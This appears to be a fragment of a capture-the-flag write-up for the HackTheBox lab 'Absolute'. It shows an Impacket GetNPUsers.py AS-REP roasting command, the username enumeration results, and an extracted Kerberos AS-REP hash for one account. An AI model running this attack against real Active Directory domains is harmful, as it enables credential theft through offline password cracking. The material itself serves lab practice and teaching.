 ❯ GetNPUsers.py absolute.htb/ -no-pass -usersfile usuarios.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User j.roberts doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User m.chaffrey doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$d.klay@ABSOLUTE.HTB:6e14d3b7e1c3a470de0f5ac4f3ad4734$4efc43573cfba946aca20bc113b2d8815486df0f8c1a4b7a1ef896d0bfbcf9c6c0705966fa5a1c5bad9b652e37570b2d22b85faa4f8c85fba49d4
9a42ae68179093dd2072c2c088a6410811b4365b549c3c7a780a76c0d58b41c8ef2400fa70c5bcc3b08071193df806cba76c1ae71bb49f84e2d1bcf3f9b5ea49106d4f0e992c6561fad2b75df2ac6fa57a80ba8157bd57f7e7934c0e
38bc6b4dd956f898829e8319379de83b1425b2af829263d3ce60312be7d6aac9af5aae849fdcab64e55e771dd0ef962b3776c5dee7234c17a27b9e2264e65c309ab8ded11f0d35c54fc2fb17ef1ac824d9de5a3ef5a
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User s.osvald doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User j.robinson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User n.smith doesn't have UF_DONT_REQUIRE_PREAUTH set